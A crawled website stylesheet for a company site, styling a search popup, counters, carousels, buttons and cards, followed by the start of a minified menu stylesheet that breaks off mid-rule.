.search-box-outer {
    position: relative;
}
.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}

.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}
.search-popup .close-search.style-two span {
    font-size: 20px;
    color: #ffffff;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: unset;
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}

.search-popup:before {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 560px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 0px;
    content: "";
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup form {
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup form {
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin: -35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search.style-two {
    position: absolute;
    right: 25px;
    left: auto;
    color: #ffffff;
    width: auto;
    height: auto;
    top: 25px;
    margin: 0px;
    border: none;
    background: none !important;
    box-shadow: none !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

    .cvbn {
    /* height: 260px; */
    /* z-index: 999; */
    /* margin-bottom: 30px; */
}

.search-btn img {
    position: relative;
    top: 40px;
    left: -49px;
}

.sea {
    padding-right: 0;
    padding-left: 0;
}
    ul.mainss li {display: inline-block;margin: 0;border-right: 1px solid #ccc;width: 240px;padding-left: 30px;}

.calus {
    padding-left: 10px;
    display: inline-block;
    width: 80%;
    padding-left: 12px;
}

.calus h5 {
    font-weight: 700;
    font-size: 17px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.calus a {
    padding-left: 0;
    color: #615d5d;
    font-weight: 400;
    font-size: 11px;
}

.imgs img {
    position: relative;
    top: 10px;
}
.imgs {
    display: inline-block;
    width: 15%;
    float: left;
}
.main-inner-serv:hover img:hover {
    animation-name: icon-bounce;
}

@keyframes icon-bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    60% {
        -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
        transform: translateY(-5px)
    }
}


    section.images-sec .container {
    background: url(/images/service-back.png);
    position: relative;
    /* top: -100px; */
    z-index: 9999;
    background-size: 100% 100% !important;
    padding-top: 40px;
}

.main-serv-inner-img {
    line-height: 1;
    margin-bottom: 17px;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

.main-inner-serv:hover .main-serv-inner-img {
    animation-name: icon-bounce;
}

.white-bg h5 {
    color: #ffffff;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
}

.white-bg h5:after {
    position: absolute;
    right: -40px;
    background: url(/images/befs.png);
    width: 160%;
    height: 160%;
    top: -4px;
    content: "";
    background-size: 100% 100%;
    background-repeat: no-repeat;
    z-index: -1;
}

li.icon-ones {
    list-style: none;
    width: 100%;
    height: 100px;
}

li.icon-ones.brew {
    /* border-right: dotted 1px; */
    margin-right: 30px;
    position: relative;
}

li.icon-ones h4 {
    color: black;
    font-weight: 700;
}

li.icon-ones p {
    padding: 0;
    padding-right: 0px;
    line-height: 18px;
    color: #393f3f;
    font-size: 13px;
    padding-right: 0px;
    padding-right: 90px;
}

ul.iconss {
    margin: 0;
    padding: 0;
}
li.icon-ones.brew:after {
    background: url(/images/bef.png);
    /* content: ""; */
    right: -8px;
    /* width: 2px; */
    /* height: 118px; */
    /* position: absolute; */
    /* background-repeat: no-repeat; */
    /* top: 18px; */
}
.toph:after {
   position: absolute;
   background: url(/images/befs.png);
   width: 130%;
   height: 160%;
   top: -7px;
   content: "";
   background-size: 100% 100%;
   background-repeat: no-repeat;
   z-index: -1;
   left: -7px;
}

h5.toph:after {
}
  .chance-mainn-icon  {
}

.chance-mainn-icon img  {
    width: unset !important;
   
}


.chance-mainn-1:before {
    height: 0%;
}

.chance-pros-mainn:hover .chance-mainn-1:before {
    height: 100%;
    opacity: 1;
    transition: 0.5s;
}

.chance-pros-mainn:hover {
    /* transform: translateY(-25px); */
    /* transition: 0.5s; */
}

.chance-pro-2 {position: absolute;bottom: -25px;left: 0;right: 0;padding: 0px 0 45px;text-align: center;z-index: 1;}
.chance-pro-2 p {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  .viewd img {
    width: unset !important;
}

.viewd a {
    /* display: inline-block; */
    color: #000;
    font-weight: 500;
    font-size: 14px;
    padding: 8px 20px !important;
}
.viewd img {display: inline-block !important;}
  h3.reci-head {
    color: #fff;
    font-size: 32px;
    padding-right: 100px;
}
p.recpara {
    color: #dad9d9;
    padding-top: 10px;
}

.ct-counter-layout1:not(.elementor-widget):after {
    background-color: #2d2c2c;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 50%;
    left: 0px;
}
.elementor-column, .elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-content .elementor-row {
    flex-wrap: wrap;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    }

.elementor-widget-wrap {
    position: relative;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-element {
    width: 100%;
}
.elementor-element {
    width: 100%;
}
 .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}
.elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}

.ct-counter-layout1:not(.elementor-widget).size2 {
    width: 150px;
    height: 150px;
}


.ct-counter-layout1:not(.elementor-widget) {
    height: 184px;
    width: 184px;
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
}


.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.bg-image {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.ct-counter-layout1:not(.elementor-widget).size2 .ct-counter-holder {
    padding: 20px;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-holder {
    padding: 20px 30px;
    width: 100%;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    
}
.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    background-color: #3fb5a7e3;
}

.ct-counter-layout1:not(.elementor-widget):hover:after {
    opacity: 0;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
 
}


  .ops {
    left: -50px;
    position: relative;
}.super-oil-third {
    width: 30%;
    float: left;
    /* background: #cc132c; */
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    margin-top: 15px;
    transition: 0.5s;
}

.super-oil-third a {
}

.super-oil-third img {
    position: relative;
    top: 17px;
}

body .super-oil-main:hover .super-oil-third {
    background-image: -webkit-linear-gradient(left,#ffffff,#ffffff) !important;
    transition: 0.5s;
}

body .super-oil-main:hover .super-oil-third img {
    filter: brightness(0);
}

.super-oil-main:hover .super-oil-second h4 {
    color: #fff;
    transition: 0.5s;
}

.super-oil-main:hover .super-oil-main img {
    transform: scale(2.8) !important;
}


.high-two h3 {
    text-align: left;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 0 25px;
}

.high-two h3 {
    width: 100%;
    float: left;
    color: #fff;
    text-align: center;
}

.high-two img {
    width: 30%;
    height: 50px;
    width: 50px;
    margin-top: 12px;
    margin-right: 20px;
}

.high {
    position: relative;
    /* height: 260px; */
    z-index: 99;
    /* margin-bottom: 50px; */
    overflow: hidden;
}

.high-two {
    position: absolute;
    bottom: 0px;
    z-index: 112;
    /* left: 39px; */
    transition: 0.5s;
    /* opacity: 0; */
    /* height: 0px; */
    cursor: pointer;
    text-align: center;
    right: 0;
    left: 0;
    margin: 0 auto;
    display: block;
}

body .cvbn .high-two img {
    transform: unset !important;
}

.high:before {
    content: '';
    width: 100%;
    left: 0;
    bottom: 80px;
    height: calc(100% + 70px);
    background-image: -webkit-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -moz-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -ms-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -o-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)',endColorStr='rgba(0, 4, 9, 0)');
    position: absolute;
    z-index: 0;
    /* top: 0; */
    height: 60%;
    cursor: pointer;
    bottom: 0;
    opacity: 0;
}

.cvbn:hover .high:before {
    opacity: 1;
    transition: 0.5s;
}

.cvbn:hover.high-two {
    opacity: 1 !important;
    transition: 0.5s;
}



.cvbn:hover .high-two {
    opacity: 1;
}
.cvbn:hover img {
    transform: scale(1.1)rotate(3deg) !important;
}
  .btn-arrow span:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background-color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    z-index: -1;
}

a.btn-arrow img {
 
}

.btn-arrow:hover span:before {
    width: 100%;
    border-radius: 37px 0 0 37px;

    
   
}
.btn-arrow:hover span {
    color: #fff;
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.btn-arrow span {
    font-size: 14px;
    font-weight: 700;
    color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    font-family: poppins,sans-serif;
    line-height: 37px;
    padding: 0 12px 0 20px;
    display: inline-block;
    position: relative;
    z-index: 1;
    border: 1px solid #ccc;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}


a.btn-arrow {
    text-align: left !important;
    display: block;
    padding-left: 20px;
    margin-top: 60px;
}
.bg-btn {
    display: inline;
    width: 31px;
    height: 39px;
    background-color: #3ebace;
    line-height: 37px;
    color: #fff;
    text-align: center;
    font-size: 13px;
    display: inline-block;
    -webkit-border-radius: 0 37px 37px 0;
    position: relative;
    left: -6px;
    z-index: 11;
    top: -1px;
}
.blog-bg-color:hover {
    box-shadow: 0 0 10px #ccc;
    transition: 0.5s;
}
.btn-primary {
    color: #fff;
    background-color: #cc132c!important;
    border-color: #cc132c!important;
}


.contactmainn .owl-dots {
    display: block !important;
    margin-top: 50px;
}
.contactmainn .owl-dots .owl-dot.active span {
    background: #0069b7 !important;
    background: #cc132c!important;
    border: 1px solid #cc132c!important;
    border-radius: unset;
}

.contactmainn .owl-dots span {
    height: 13px;
    width: 13px;
    display: block;
    border-radius: 50px;
    float: none;
    text-align: center;
    text-align: center;
    border: 1px solid #0069b7;
    border-radius: unset !important;
}
.chance-mainn-icon img {
    height: 70px;
    width: 70px;
    overflow: hidden;
    margin: 0 auto;
    filter: brightness(100);
}
body section.blogs-view-wrapper p {
   
    color: #7c7c7c !important;
}
div#st-1 {margin-top: 30px;}

element.style {
    width: 100%;
}
section.section-1 .bannermain img {
    width: unset !important;
    position: absolute;
    left: 0;
    right: 0;
    right: -40%;
    top: 11%;
    /* -webkit-animation: mover 5s infinite alternate; */
}
  .btn.btn-primary.bannerbtn:before {
    content: "";
    height: 98%;
    width: 160px;
    border-width: 1px;
    border-color: #d8d8d8;
    border-style: solid;
    position: absolute;
    top: -10px;
    left: 10px;
    z-index: -1;
    -webkit-transition: all .4s;
    transition: all .4s;
}

.btn.btn-primary.bannerbtn:hover:before {
    top: 2px;
    left: 0px;
    border-color: #cc132c;
    /* background: #cc132c; */
}
a.btn.btn-primary.bannerbtn.buttonfx.curtaindown img {
    right: 0;
    position: relative;
    display: inline;
    padding-left: 10px;
    top: -1px;
}
  .cer-img-div:before {
    background: url(/images/dd.png);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background-repeat: no-repeat;
    right: -30px;
    z-index: 1;
    content: "";
    top: 100px;
}

.cer-img-div img {
    z-index: 99999999;
}
.icon-ones1 {
    width: 15%;
    float: left;
    position: relative;
}

.icon-ones1:after {
    content: "";
    height: 36px;
    width: 36px;
    background-color: #fee5ea;
    border-radius: 50%;
    position: absolute;
    top: -12px;
    left: -12px;
    z-index: 0;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.icon-ones1 img {z-index: 9999 !important;position: relative;}

li.icon-ones:hover .icon-ones1:after {
    width: 75px;
    height: 75px;
}
h5.toph p {
    text-align: left !important;
}


/* .chance-pro-2:before {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -80px;
    left: 40px;
    background-color: rgba(255,255,255,.3);
    border-radius: 30px 0 0 0;
    transform: rotate(16deg);
    transition: all .6s ease-in-out;
    z-index: -1;
}

::before {}

::before {}

.chance-pro-2:after {
    position: absolute;
    content: "";
    height: 175px;
    width: 472px;
    bottom: -90px;
    left: 10px;
    background-color: #fff;
    border-radius: 30px 0 0 0;
    -webkit-transform: rotate(16deg);
    transform: rotate(16deg);
    z-index: -1;
    box-shadow: 0 20px 60px rgb(0 0 0 / 1%);
    transition: all .3s ease-in-out;
} */

.viewd li {
    list-style: none;
    visibility: hidden;
    opacity: 0;
    position: relative;
    margin-bottom: -70px;
    transition: all .3s ease-in-out;
}

.chance-pros-mainn:hover .chance-pro-2:before {
    height: 300px;
}

.chance-pros-mainn:hover .chance-pro-2:after {
    height: 280px;
}

.chance-pros-mainn:hover .viewd li {
    visibility: visible;
    opacity: 1;
    margin-bottom: 0;
}
.viewd .btn.btn-primary.bannerbtn:before {
    display: none;
}
.rew {
    top: 110px;
}
h5.toph.sd {
    text-align: center;
}

section.images-sec {
    text-align: center;
    padding-top: 30px;
    position: relative;
}

h2.gernal-headd.ds {
    text-align: center !important;
    max-width: 60%;
    margin: 0 auto;
}

.main-inner-serv:hover {
    border-bottom: 3px solid #cc132c;
    /* transition: 0.2s; */
    MARGIN-TOP: -20PX;
    transition: 0.5s;
}
.row.zxc {
    margin-top: 50px;
}


section.section-1 .owl-item.active .bannermain img {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    animation-delay: 1s;
}
.super-oil-firsts {}

.super-oil-mains {
    height: 330px;
    /* margin: 0 15px; */
    margin-bottom: 30px;
}

.super-oil-firsts {
    height: 280px;
    background: #fff;
    position: relative;
}

.super-oil-seconds h4 {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #000;
    text-align: center;
    padding: 0 15px;
    font-size: 14px;
    text-transform: capitalize;
}

.super-oil-seconds {
    padding-top: 5px;
}
section.grey .owl-nav.disabled {
    display: block;
    position: absolute;
    top: 37%;
    left: 0;
    right: 0;
}

.grey .owl-prev {
    background-image: url(/images/leftss.png);
    width: 30px !important;
    height: 40px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 14px;
    background-color: unset !important;
}

.grey .owl-next {
    background-image: url(/images/rightss.png);
    width: 30px !important;
    height: 40px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 12px;
    background-color: unset !important;
    filter: unset !important;
    left: unset;
    bottom: unset;
    top: unset;
}


.Gallery .toph:after {
    width: 150% !important;
    left: -11px;
}


.ter {
    position: relative;
    top: 60px;
}
.row.trdd {
    position: relative !important;
    margin-bottom: 10px;
}

.row.abvc {
    /* position: absolute; */
    bottom: 0;
}
.qa {
    position: absolute;
    right: 0;
}

.absol {
    margin-bottom: 10px;
}
.viewd {
    margin-top: 10px;
}
.blo-til li {
    list-style: none;
}
      .blog-bg-color li {
    list-style: none;
    position: relative;
    z-index: 11;
    /* padding-left: 15px; */
    margin-top: 0px;
    opacity: 0;
    transition: 0.5s;
}

.blog-bg-color:hover li {
    opacity: 1;
}

.blog-bg-color:hover {
    margin-top: -30px;
    transition: 0.5s;
}
      .super-oil-mains img {
    width: unset !important;
    position: absolute;
    max-height: 100%;
    margin: auto !important;
    right: 0;
    left: 0;
    top: 0;
    border: 0;
    padding: 25px;
}
section.services {text-align: center;background: #f8f8f8;padding-top: 70px;padding-bottom: 50px;}
.cust-cust:hover {
    margin-top: 60px;
    transition: 1s;
}
section.services .owl-dots {
    display: block !important;
}

section.services .owl-dots .owl-dot.active span {
    position: relative;
    background-color: #cc132c !important;
    border: 1px solid #cc132c !important;
    position: relative;
}
.owl-nav {}

section.services .owl-nav {
    display: none;
}
.super-oil-mains {
    /* border-radius: 10px; */
    overflow: hidden;
    /* box-shadow: 0 0 10px #ccc; */
}
.pagination>.active>span {background: #cc132c;border: 1px solid #cc132c;}

section.blogs .btn.btn-primary.bannerbtn {
    /* display: inline-block !important; */
}
.contactmainn .btn.btn-primary.bannerbtn {
    display: inline-block !important;
}



.col-md-4.col-sm-6.col-xs-6.cap_img img {
    max-width: 100%;
}
  section.services .owl-dots .owl-dot.active span:before {
    /* background: #000; */
    height: 20px;
    width: 21px;
    position: absolute;
    content: "";
    border-radius: 100%;
    border: 2px solid #cc132c;
    left: -5px;
    top: -4px;
}


.Gallery  .owl-dots .owl-dot {
    display: inline-block;
    margin-right: 10px;
    margin-left: 0px;
}
.grey .owl-prev:hover {
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}

.grey .owl-next:hover{
    filter: grayscale(100%) brightness(100%) sepia(3000%) hue-rotate(-422deg) saturate(5000%) !important;
}


  .my_inquire a:hover {
    /* border: 2px solid #fff; */
    background: #fff;
    color: #cc132c;
    opacity: 1 !important;
}


.card {
    position: relative;
    height: 220px;
    width: 100%;
    padding-bottom: 2px;
    /* border: solid 2px #ccc; */
    margin-bottom: 40px;
}

.card a:before {
    content: "";
    background-image: url(/images/play-button.png);
    position: absolute;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
    width: 70px;
    height: 70px;
    margin: 0 auto;
    bottom: 40%;
    left: 0;
    right: 0;
    background-color: #fff;
    border-radius: 50px;
}
.card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border: solid 2px #d8d4d4;
    padding: 0px .5px;
    BORDER-BOTTOM: UNSET;
}

.card h4 {
    top: -20px;
    text-align: center;
    color: #ffffffc7;
    /* background: #cc132c!important; */
    margin-top: 0;
    padding: 10px 0;
    font-size: 14px;
    position: relative;
    z-index: 999999;
    position: relative;
}

.vides h2 {
    font-size: 42px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    padding: 0 0 40px 0;
}
h5.toph a {
    color: #fff;
}


.Gallery .tophs:after {
    width: 120% !important;
}




.card h4:before {
    background: linear-gradient(to bottom,rgba(255,255,255,0) 0,rgb(9 24 36 / 84%)99%);
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 150PX;
    z-index: -1;
}


.curtaindown-new:before {
    height: 50px !important;
    top: 110px !important;
    width: 147px !important;
}


.curtaindown-new:hover:before {
    top: 122px !important;
    left: 0px !important;
}


section.videohome {
    text-align: center;
    padding: 30px 0 60px 0;
}

section.videohome h2.gernal-headd.ds {
    margin-bottom: 30px;
    margin-top: 10px;
}
li.vidss .btn.btn-primary.bannerbtn:before {
    right: -33px !important;
    left: 0;
    margin: 0 auto;
}



li.vidss {list-style: none !important;}


.vidss .btn.btn-primary.bannerbtn:hover:before {
    top: 120px !important;
    left: -33px !important;
}

.video-img-wrapper {
    margin-top: 40px;
}

.video-img-wrapper img {
    margin: 0 auto;
}

.chance-pros-mainn:before {
    content: "";
    background: #00000021;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.planetvff.com/assets/css/webslidemenu.css
body_size: 5567
content:
.wsmain body,.wsmain h1,.wsmain h2,.wsmain h3,.wsmain h4,.wsmain h5,.wsmain h6,.wsmain html,.wsmain iframe{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline;font-weight:400;font-size:12px;line-height:18px;font-family:Helvetica,Arial,sans-serif;-webkit-font-smoothing:subpixel-antialiased;font-smoothing:antialiased;font-smooth:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:subpixel-antialiased!important;font-smoothing:subpixel-antialiased!important;font-smooth:subpixel-antialiased}.wsmenu .cl{clear:both}.wsmenu img,embed,object,video{border:0 none;max-width:100%}.wsmenu a:focus{outline:0!important}.wsmenu:after,.wsmenu:before{content:"";display:table}.wsmenu:after{clear:both}.wsmobileheader{display:none}#overlapblackbg{display:none}.wsmenu{font-family:Helvetica,sans-serif;color:#fff;position:relative;font-size:13px;padding:0;width:100%;float:right;-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;margin-top:0!important}.wsmenu-list{text-align:left;margin:0 auto 0 auto;display:block;padding:0;margin-top: 40px;}.wsmenu-list>li{display:inline-block;position:relative;padding: 0 45px;/* position: relative !important; */}.wsmenu-list li:first-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px}.wsmenu-list li:last-child a{-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;border-right:0px solid}.wsmenu-list>li>a .fa{display:inline-block;font-size:14px;line-height:inherit;margin-right:4px}.wsmenu-list li ul li a .fa.fa-angle-double-right{font-size:12px;margin:0 3px 0 -4px}.wsmenu-list li a .arrow:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #b3b3b3;content:"";float:right;height:0;margin:0 0 0 9px;position:absolute;text-align:right;top:22px;width:0}.wsmenu-list>li>a{display:inline-block;color:#535353;text-decoration:none;position:relative;padding-top:0!important;padding-bottom:0!important;background-color:unset!important;font-size: 18px;font-weight: 600;text-transform: capitalize;position: relative;}.wsmenu-list li a:hover .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li a.active .arrow:after{border-top-color:#b3b3b3}.wsmenu-list li:hover>a .arrow:after{border-top-color:#b3b3b3}.megamenu iframe{width:100%;margin-top:10px;min-height:200px}.megamenu video{width:100%;margin-top:10px;min-height:200px}.wsmenu-list li:hover .megamenu{opacity:1}.megamenu{width:100%;left:0;position:absolute;top:48px;color:#000;z-index:1000;margin:0;text-align:left;padding:14px;font-size:15px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s}.megamenu .title{border-bottom:1px solid #ccc;font-size:14px;padding:9px 5px 9px 0;font-size:17px;color:#424242;margin-bottom:7px;text-align:left;height:39px;margin:0 0 10px 0}.link-list 